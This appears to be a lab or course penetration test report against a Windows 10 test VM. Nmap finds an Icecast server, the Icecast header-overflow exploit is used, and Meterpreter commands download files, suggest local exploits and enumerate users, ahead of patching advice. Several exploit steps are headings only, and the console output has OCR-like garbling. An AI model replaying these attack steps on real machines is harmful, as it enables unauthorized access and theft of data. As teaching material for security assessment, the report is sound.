GoodSecurity Penetration Test Report

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
1.0 High-Level Summary

GoodSecurity was tasked with performing an internal penetration test on GoodCorp's CEO, Hans Gruber. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate Hans' computer and determine if it is at risk. GoodSecurity's overall objective was to exploit any vulnerable software and find the secret recipe file on Hans' computer, while reporting the findings back to GoodCorp.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on Hans' desktop. When performing the attacks, GoodSecurity was able to gain access to his machine and find the secret recipe file by exploit two programs that had major vulnerabilities. The details of the attack can be found in the 'Findings' category.

2.0 Findings

Machine IP:
192.168.0.20
Hostname:
MSEDGEWIN10
Vulnerability Exploited:
Icecast Header Overwrite
Vulnerability Explanation:
Icecast allows for a buffer overflow exploit. This exploit allows the attacker to send HTTP headers remotely to gain control of a victim's system by overwriting the memory.
Severity:
Critical 10.0
Proof of Concept:
Locating the IP address:




```
ali:~# ping 192.168.0.20
PING 192.168.0.20 (192.168.0.20) 56(84) bytes of data.
64 bytes from 192.168.0.20: icmp seq=1 ttl=128 time=1.88 ms
64 bytes from 192.168.0.20: icmp seq=2 ttl=128 time=1.26 ms
64 bytes from 192.168.0.20: icmp seq=3 ttl=128 time=1.31 ms
64 bytes from 192.168.0.20: icmp seq=4 ttl=128 time=0.433 ms
64 bytes from 192.168.0.20: icmp seq=5 ttl=128 time=0.557 ms
64 bytes from 192.168.0.20: icmp seq=6 ttl=128 time=0.473 ms
_64 bytes from 192.168.0.20: icmp seq=7 ttl=128 time=0.612 ms
64 bytes from 192.168.0.20: icmp seq=8 ttl=128 time=2.58 ms
64 bytes from 192.168.0.20: icmp seq=9 ttl=128 time=0.571 ms
64 bytes from 192.168.0.20: icmp seq=10 ttl=128 time=0.478 ms
64 bytes from 192.168.0.20: icmp seq=11 ttl=128 time=14.7 ms
64 bytes from 192.168.0.20: icmp seq=12 ttl=128 time=46.9 ms
64 bytes from 192.168.0.20: icmp seq=13 ttl=128 time=1.32 ms
^c
--- 192.168.0.20 ping statistics ---
13 packets transmitted, 13 received, 0% packet loss, time 12135ms
rtt min/avg/max/mdev = 0.433/5.616/46.881/12.464 ms
         :~#
```

Ran nmap scan to check for any vulnerabilities on the DVW10 machine. The scan came back with the Icecast Streaming media server.

```
# nmap -sS -sV -0 192.168.0.20
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-05 20:27 PDT
Nmap scan report for 192.168.0.20
Host is up (0.0054s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
25/tcp open smtp
                          VERSION
                          SLmail smtpd 5.5.0.4433
135/tcp open msrpc
                          Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
8000/tcp open http
                          Icecast streaming media server
MAC Address: 00:15:5D:00:04:01 (Microsoft)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/subm
it/)
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/5%OT=25%CT=1%CU=31562%PV=Y%DS=1%DC=D%G=Y%M=00155D%TM
OS:=624D08CC%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=109%TI=I%CI=I%II=I%
OS:SS=S%TS=U)OPS(01=M5B4NW8NNS%02=M5B4NW8NNS%03=M5B4NW8%04=M5B4NW8NNS%05=M5
OS:B4NW8NNS%06=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
OS:ECN(R=Y%DF=Y%T=80%W=FFFF%0=M5B4NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=0%A=S+%
OS:F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=
OS:A%A=O%F=R%O=%RD=0%O=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%O=)U1(R=
OS:Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=80%CD=Z)
Network Distance: 1 hop
Service Info: Host: MSEDGEWIN10; OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/s
ubmit/
Nmap done: 1 IP address (1 host up) scanned in 21.16 seconds
```

The DVW10 machine within Icecast the following changed when running the nmap scan.



Searching for Icecast Exploits.

Bringing up the meterpreter session.

Then had to set the options for RHOST.

Running the exploit.

Finding secretfile.txt and recipe.txt.

Exfiltrating the files.

```
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
| Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
| Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
| download : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
| download : c:\Users\IEUser\Documents\User.secretfile.txt'
| Downloading: c:\Users\IEUser\Documents\User.secretfile.txt -> user.secretfile.txt
| Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\User.secretfile.txt -> user.secretfile.txt
| download : c:\Users\IEUser\Documents\User.secretfile.txt -> user.secretfile.txt
```

Uncovering additional vulnerabilities.

```
meterpreter > run post/multi/recon/local_exploit_suggester

[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[*] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[*] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >
```

Using the exploit suggester uncovered two more vulnerabilities.

exploit/windows/local/ikeext_service

exploit/windows/local/ms16_075_reflection

Enumerating Logged on users.

```
meterpreter > run post/windows/gather/enum logged on users
 Running against session 2
Current Logged Users
                                              User
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
 +] Results saved in: /root/.msf4/loot/20220405211707 default 192.168.0.20 host.users.activ 2
27014.txt
Recently Logged Users
SID
                                              Profile Path
5-1-5-18
                                               %systemroot%\system32\config\systemprofile
S-1-5-19
                                               %systemroot%\ServiceProfiles\LocalService
5-1-5-20
                                               %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
5-1-5-21-321011808-3761883066-353627080-1003
                                              C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
```

System information from the meterpreter shell for DVW10 machine.

```
Process 1032 created.
 Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
 (c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
                                    MSEDGEWIN10
Host Name:
                                      Microsoft Windows 10 Enterprise Evaluation
10.0.17763 N/A Build 17763
OS Name:
                               10.0.17763 N/A Bulca
Microsoft Corporation
Standalone Workstation
Multiprocessor Free
OS Version:
OS Manufacturer:
OS Configuration:
 OS Build Type:
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
                                      4/5/2022, 8:41:31 PM
Microsoft Corporation
System Boot Time:
System Boot Time:
System Manufacturer:
System Model:
                                       Virtual Machine
System Model:
                                        x64-based PC
 System Type:
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Input Locale:
                                       en-us;English (United States)
Time Zone:
                                         (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:
                                         1,938 MB
 Available Physical Memory: 692 MB
Virtual Memory: Max Size: 3,218 MB
Virtual Memory: Available: 1,581 MB
Virtual Memory: In Use:
                                         1,637 MB
Page File Location(s):
                                         C:\pagefile.sys
                                         WORKGROUP
Domain:
```

The system information from the meterpreter shell.

```
meterpreter > sysinfo
Computer : MSEDGEWIN10
0S : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
```

3.0 Recommendations

The Icecast Header Overwrite was the highest priority vulnerability out of the three found. The recommendations I suggest would be to upgrade to the latest version of Icecast which is 2.0.x or later.

IKEEXT_Service and ms16_075 exploits are harder to expose than the Icecast vulnerability. These two vulnerabilities are potentially dangerous and still pose a threat. To prevent an attack my recommendations are to make sure you have the latest updates and patches.

Updating the system regularly mitigates the risk of any potential threats and attacks on the system. Updating regularly (monthly) at minimum would be considered best practice and would be the first place to start for increasing security on the system and network.

4.0 Resources

Icecast is free server software for streaming multimedia

https://www.icecast.org/

Nessus Plugin ID 14843. (2004, 09 28). Icecast HTTP Header Processing Remote Overflow, 1.24. Retrieved from Tenable:

https://www.tenable.com/plugins/nessus//14843